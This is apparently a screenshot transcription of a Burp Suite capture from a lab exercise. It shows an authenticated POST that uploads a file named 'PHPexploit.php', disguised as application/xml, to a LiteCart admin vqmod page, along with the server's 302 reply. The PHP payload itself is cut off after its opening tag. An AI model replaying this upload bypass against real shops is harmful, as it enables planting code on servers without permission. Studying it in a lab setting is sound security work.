 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
8 Content-Type: multipart/form-data; boundary=---------------------------20452283677206277041087820380
9 Content-Length: 6288
10 Connection: close
11 Cookie: LCSESSID=0j3hk0gp2vcedot77ud98lg15d; language_code=en; cart[uid]=5f651dca3635f; currency_code=USD
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------20452283677206277041087820380
15 Content-Disposition: form-data; name="token"
16
17 4fde0e1201b6aa713a024897ad055e55cce86c0a
18 -----------------------------20452283677206277041087820380
19 Content-Disposition: form-data; name="vqmod"; filename="PHPexploit.php"
20 Content-Type: application/xml
21
22 <?php
23
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 18 Sep 2020 21:11:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Powered-By: LiteCart
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: language_code=en; expires=Sun, 18-Oct-2020 21:11:38 GMT; Max-Age=2592000; path=/shop/
9 Set-Cookie: currency_code=USD; expires=Sun, 18-Oct-2020 21:11:38 GMT; Max-Age=2592000; path=/shop/
10 Content-Language: en
11 Location: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Content-Length: 0
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16